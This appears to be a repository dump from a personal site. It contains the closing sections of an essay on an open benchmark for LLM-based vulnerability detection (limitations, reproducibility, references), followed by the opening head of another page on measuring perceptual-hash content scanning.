  <p>The value of a method is <strong>substrate-specific and stage-specific</strong>. Decode-completeness, a forcing function that makes the model do work it otherwise skips, helped. Authorization sibling-guard reasoning, applied as static skepticism, did not beat a model that already reads authorization well. That run tested the method as a <strong>static prompt</strong>; its actual designed edge is a <strong>runtime check</strong>, which I ran separately in Experiment 2b, and on a small subset it recovered exactly the case static skepticism missed. The honest reading: my authz method has no demonstrated edge over a naive call <strong>for static detection</strong>, and I would be wrong to claim otherwise; its value is the runtime verifier, which on a tiny subset corrected the static proxy's one error. I would be equally wrong to call this the method <em>failing</em>, because the experiment never ran the method's mechanism. The precise, defensible claim is narrow: static skepticism without a runtime verifier is not an edge; whether the runtime verifier is one is the next experiment.</p>

  <h2>The actual contribution</h2>
  <p>The point is not which method won. The point is that the measurement let me <strong>find out</strong>, and scope the claim precisely. Instead of over-claiming "my method wins" or unfairly concluding it fails, it told me where a method's value lives: a forcing-function helped; static skepticism without a runtime verifier did not. It also flagged that my authz method's actual mechanism is still untested. That instrument, an open, model-agnostic benchmark with a non-LLM scorer and a re-run-every-release delta loop, gets more useful as models improve, because someone has to measure whether and where each new model is actually better, and whether yesterday's method still earns its place. That instrument is durable and compounding, but it is the supporting exhibit, not the asset. The asset is the specialization shown through real disclosures plus the repeatable sibling-diff and incomplete-fix method; the measurement is what proves those methods are held to a baseline.</p>

  <h2>Limitations (read these)</h2>
  <ul class="limits">
    <li>A single run, a single model, static code only, over a small labeled set whose positive items are withheld pending coordinated disclosure. This shows a forcing-function method helped on one substrate while a <em>static proxy</em> of the sibling-guard method underperformed on the other; it is not a calibrated rate.</li>
    <li>The runtime fp-killer was exercised (Experiment 2b) but only on a 4-finding subset, of which 2 were live re-runs and 2 rest on recorded evidence. It corrected the static proxy's one false negative and cleared a by-design-secure path, but the subset excludes the AnythingLLM false positive, so the runtime method's FP-discrimination is only partially shown.</li>
    <li>The decode-completeness "no prior benchmark" claim is low-confidence pending a dedicated null-search.</li>
    <li>Experiment 1 is a single retro-find of a <em>known</em> contest bug (independently found by dozens of auditors): it shows the method recovers a finding the naive pass missed, not that it first-finds novel bugs.</li>
    <li>The corpus is small and hand-adjudicated by one researcher; that is the durability mechanism and also its current ceiling.</li>
  </ul>

  <h2>Reproducibility</h2>
  <p><code>sota_bench</code> is open (Apache-2.0): the labeled corpus with pinned commits, the non-LLM scorer, the deterministic CVSS-recompute and triad checkers, the loop, and the pinned 2026-06-03 baseline. Re-run the loop against the next frontier model and the delta updates itself. <a href="https://github.com/matte1782/sota-bench">github.com/matte1782/sota-bench</a></p>

  <h2>References</h2>
  <ul class="refs">
    <li>Anthropic, Coordinated Vulnerability Disclosure dashboard (red.anthropic.com/2026/cvd/): 23,019 candidate findings, a hand-assessed slice (about 1,900 at 90.8% true-positive), 1,596 disclosed vulnerabilities, and the 58.7% / 94.4% severity-agreement figures.</li>
    <li>Google Project Zero, "From Naptime to Big Sleep" (projectzero.google, 2024): autonomous discovery on live targets; benchmark abandonment.</li>
    <li>PrimeVul: a vulnerability-detection benchmark with the VD-S metric and pairwise vulnerable/benign evaluation (arXiv:2403.18624).</li>
    <li>OWASP Benchmark: TP/FP/TN/FN scoring and the Youden index for SAST evaluation (owasp.org/www-project-benchmark).</li>
    <li>CyberGym: real-world AI cyber-capability evaluation at scale; execution-grounded pass criterion (arXiv:2506.02548).</li>
    <li>ZeroPath, "Toward actual SAST benchmarks": positive plus patched-counterpart (exonerated-negative) design.</li>
    <li>FIRST, CVSS v3.1 Specification (first.org/cvss/v3-1/specification-document): the base-score formula and roundup used by the deterministic recompute check.</li>
    <li>"Security in LLM-as-a-Judge" SoK (arXiv:2603.29403): why a validation/calibration layer must not be model-judged.</li>
  </ul>
</article>
</main>

<footer class="wrap">
  <a href="../../">&larr; matteo panzeri</a> &nbsp;·&nbsp; <a href="https://github.com/matte1782/sota-bench">sota_bench</a> &nbsp;·&nbsp; <a href="https://github.com/matte1782">github</a> &nbsp;·&nbsp; <a href="mailto:matteo1782@gmail.com">matteo1782@gmail.com</a>
</footer>
</body>
</html>
</file>





<file: writing/population-scale-scanning/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Population-scale content scanning, measured · Matteo Panzeri</title>
<meta name="description" content="A reproducible case study on population-scale content scanning (CSAM perceptual-hash example). Base-rate collapse modelled and its false-match premise measured; the evasion 'contradiction' tested fairly on a deployed hash (PDQ) plus open ones, hash-dependent and mostly a measurement artifact. Plus the record of the errors four adversarial red-team passes caught in my own numbers before publication." />
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<link rel="stylesheet" href="../../assets/fonts/fonts.css" />
<style>
  :root{
